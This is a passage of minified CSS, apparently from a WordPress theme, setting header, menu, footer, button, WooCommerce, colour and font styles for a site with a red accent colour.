a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1000px){.header_placeholder{height:0!important}}@media only screen and (max-width: 999px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #FCFCFC;}#Subheader {background-color: rgba(247, 247, 247, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #fcfcfc;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #f00002;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #f00002;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #f00002;}a {color: #f00002;}a:hover {color: #ad0002;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #1c1c1c; }h2, h2 a, h2 a:hover { color: #1c1c1c; }h3, h3 a, h3 a:hover { color: #1c1c1c; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #1c1c1c; }h5, h5 a, h5 a:hover { color: #1c1c1c; }h6, h6 a, h6 a:hover,a.content_link .title { color: #1c1c1c; }.dropcap, .highlight:not(.highlight_image) {background-color: #f00002;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #f00002;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #f00002;color: #f00002 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #f00002 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #f00002;}a:hover.mfn-link {color: #f00002;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #ad0002;}a.mfn-link-6:before {border-bottom-color: #ad0002;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #f00002;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #f00002;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #f00002;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #f00002;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #f00002 !important;color: #f00002 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #f00002 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #f00002;background: #f00002;}.hr_zigzag i {color: #f00002;}.highlight-left:after,.highlight-right:after {background: #f00002;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #f00002;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #f00002;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #f00002;}#Top_bar .menu > li a:after {background: #f00002;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #f00002;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #f00002;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #f00002;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #f00002;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #f00002;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #f00002;color: #f00002;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #f00002;}.overlay-menu-toggle {color: #f00002 !important;background: transparent;}#Overlay {background: rgba(240, 0, 2, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #FFB7B7;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #f00002;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #979797;}#Footer a {color: #7b7b7b;}#Footer a:hover {color: #5f5f5f;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #313131;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #313131;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #313131;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #f00002;}#Sliding-top a:hover {color: #ad0002;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #f00002;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #f00002;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(240, 0, 2, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #f00002;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #f00002;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #f00002;}.sliding_box .desc_wrapper:after {border-bottom-color: #f00002;}.counter .icon_wrapper i {color: #f00002;}.quick_fact .number-wrapper {color: #f00002;}.progress_bars .bars_list li .bar .progress {background-color: #f00002;}a:hover.icon_bar {color: #f00002 !important;}a.content_link, a:hover.content_link {color: #f00002;}a.content_link:before {border-bottom-color: #f00002;}a.content_link:after {border-color: #f00002;}.get_in_touch, .infobox {background-color: #565656;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #565656;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #f00002;}.how_it_works .image .number {background: #f00002;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #f00002;}.trailer_box.plain .desc .subtitle {color: #f00002;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #f00002;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #f00002;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #f00002;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #f00002;}.list_item.lists_1 .list_left {background-color: #f00002;}.list_item .list_left {color: #f00002;}.feature_list ul li .icon i {color: #f00002;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #f00002;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #f00002;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #f00002;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #f00002;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #f00002;}.pricing-box .plan-inside ul li .yes {background: #f00002;}.pricing-box-box.pricing-box-featured {background: #f00002;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #f00002 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #f00002 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}blockquote {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Source Sans Pro", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 40px;line-height: 40px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 45px;line-height: 45px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 40px;line-height: 40px;font-weight: 100;letter-spacing: 0px;}h3 {font-size: 30px;line-height: 32px;font-weight: 100;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 22px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 16px;line-height: 20px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 34px;line-height: 34px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 34px;line-height: 34px;letter-spacing: 0px;}h3 {font-size: 26px;line-height: 27px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; 